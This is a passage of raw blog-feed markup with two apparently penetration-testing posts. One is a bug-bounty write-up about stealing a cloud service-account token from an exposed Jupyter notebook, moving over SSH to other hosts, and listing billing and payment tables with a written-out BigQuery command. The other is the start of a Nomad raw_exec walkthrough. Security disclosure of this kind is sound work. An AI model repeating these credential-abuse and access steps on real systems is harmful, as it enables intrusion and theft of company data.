src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s320\/token-b64decode.png\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eservice account token b64 decoded\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nIt was also in the error output of one of the jupyter notebooks\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s1600\/creds-via-notebook-error.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"635\" data-original-width=\"1600\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s640\/creds-via-notebook-error.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI had used the terminal to do some basic poking around to find the owner\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s1600\/uname-a-tokepedia-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"283\" data-original-width=\"1600\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s640\/uname-a-tokepedia-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s1600\/creds-via-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1022\" data-original-width=\"1600\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s640\/creds-via-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan id=\"goog_513689851\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_513689852\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nOnce I identified it was owned by someone with a bug bounty program I figured it was ok to prove access and impact.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPer the GCP blog post once you have the service account token you authenticate and interact with services your token has access to\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s1600\/tokepedia-gcp-compute-list.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"269\" data-original-width=\"1600\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s640\/tokepedia-gcp-compute-list.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe handy thing about getting a shell on a GCP compute host is that all the GCP utils are installed and \"just work\" I actually didn't need to do anything from an external host I was able to start ssh'ing to other hosts from within the jupyter terminal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s1600\/ssh+to+seonper-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"952\" data-original-width=\"1600\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s640\/ssh+to+seonper-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s1600\/ssh+to+seonper-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"552\" data-original-width=\"1590\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s640\/ssh+to+seonper-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s1600\/ssh-abe-mf-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"968\" data-original-width=\"1600\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s640\/ssh-abe-mf-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s1600\/cat+bash_history+on+ab-md-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"962\" data-original-width=\"1600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s640\/cat+bash_history+on+ab-md-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBigquery tables o_0\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E[+] Bigquery access [+]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ebq ls --format=prettyjson --project_id tokopedia-970\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s1600\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"724\" data-original-width=\"998\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s320\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDat billing table yo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s1600\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1230\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s320\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI love payments tables\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nAlong the way I searched who this company was.\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia\"\u003Ehttps:\/\/en.wikipedia.org\/wiki\/Tokopedia\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMost interestingly...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003EIn 2017, Tokopedia received $1.1 billion investment from Chinese e-commerce giant Alibaba.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-7\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-7\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[7]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Again in 2018, the company secured $1.1 billion funding round led by Chinese e-commerce giant\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Alibaba_Group\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"Alibaba Group\"\u003EAlibaba Group\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Holding and Japan's\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"mw-redirect\" href=\"https:\/\/en.wikipedia.org\/wiki\/SoftBank\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"SoftBank\"\u003ESoftBank\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Group\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-8\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-8\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[8]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;putting its valuation to about $7B.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-9\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-9\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[9]\u003C\/a\u003E\u003C\/sup\u003E\u003C\/blockquote\u003E\nSo being a good person (tm) I reported the issue and it was assigned a critical severity. The fixed it super quickly and the team was decently responsive until it was fixed. After that it took 2 weeks to get information on the bounty, I promptly provided payment info, but I was never paid and they have stopped responding to my inquiries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESolutions:\u003C\/b\u003E\u003Cbr \/\u003E\nRun in a limited privilege container (doesn't protect against cloud metadata attack)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew versions of Juypter notebook allow for password protecting access. Do that instead of open to all"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2552988186359746960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2552988186359746960","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/03\/what-is-your-gcp-infra-worthabout-700.html","title":"What is your GCP infra worth?...about ~$700 [Bugbounty]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s72-c\/notebooks-main-page.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1555777666843031796"},"published":{"$t":"2019-12-16T11:43:00.000-05:00"},"updated":{"$t":"2019-12-16T12:45:22.538-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Devoops: Nomad with raw_exec enabled"},"content":{"type":"html","$t":"\"Nomad is a flexible container orchestration tool that enables an organization to \neasily deploy and manage any containerized or legacy application using a single, \nunified workflow. Nomad can run a diverse workload of Docker, non-containerized, \nmicroservice, and batch applications, and generally offers the following benefits \nto developers and operators...\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom:\u0026nbsp;\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/index.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/index.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo get a feel for where it fits in the HashiCorp ecosphere take a look at the following graphic:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s1600\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"1600\" height=\"132\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s400\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI'd like to thank \u003Ca href=\"https:\/\/twitter.com\/willbtlr\" target=\"_blank\"\u003EWill Butler\u003C\/a\u003E for letting me write this up after watching him pwn it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can get a dev environment up and running using the tutorial here:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe walkthru has you run it as a dev environment which wont bind to 0.0.0.0 so you'll need the following server and client files to get an appropriate environment up and running after you Vagrant up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nserver:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\u003C\/a\u003E\u003Cbr \/\u003E\nclient1:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\u003C\/a\u003E\u003Cbr \/\u003E\nclient2:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you get everything up and running correctly you should be able to connect to the UI on port 4646 and see the example job\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E$ nomad job run example.nomad\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Monitoring evaluation \"ac9b4b08\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation triggered by job \"example\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation within deployment: \"8a7dfe0f\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EAllocation \"57e65abe\" created: node \"a15034e5\", group \"cache\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation status changed: \"pending\" -\u0026gt; \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f4f4f4; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Evaluation \"ac9b4b08\" finished with status \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s1600\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"1600\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s400\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njobs in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s1600\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"481\" data-original-width=\"1600\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s400\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nservers in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s1600\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"1600\" height=\"121\" 